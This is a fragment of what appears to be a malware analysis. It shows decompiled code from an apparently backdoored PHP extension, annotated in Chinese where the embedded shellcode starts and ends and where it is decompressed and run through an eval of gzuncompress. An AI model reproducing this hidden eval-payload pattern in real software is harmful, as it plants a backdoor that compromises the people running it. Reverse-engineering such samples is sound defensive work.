 if ( dword_10012AB0 - dword_10012AA0 >= dword_1000D010 && dword_10012AB0 - dword_10012AA0 < 6000 )
{
if ( strlen(byte_100127B8) == 0 )
sub_10004480(byte_100127B8);
if ( strlen(Dest) == 0 )
sub_10004380(Dest);
if ( strlen(byte_100127EC) == 0 )
sub_100044E0(byte_100127EC);
v8 = &byte_10012884;
v9 = asc_1000D028;
v41 = &byte_10012884;
v10 = 0;
v11 = asc_1000D028; shellcode起始
while ( 1 )
{
if ( *(_DWORD *)v11 == 39 )
{
v8[v10] = 92;
v41[v10 + 1] = *v9;
v10 += 2;
v11 += 8;
}
else
{
v8[v10++] = *v9;
v11 += 4;
}
v9 += 4;
if ( (signed int)v9 >= (signed int &unk_1000D66C ) shellcode结束
break;
v8 = v41;
}
spprintf(&v41, 0, a_evalSS, aGzuncompress, v41); 解压并执行shellcode
v22 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);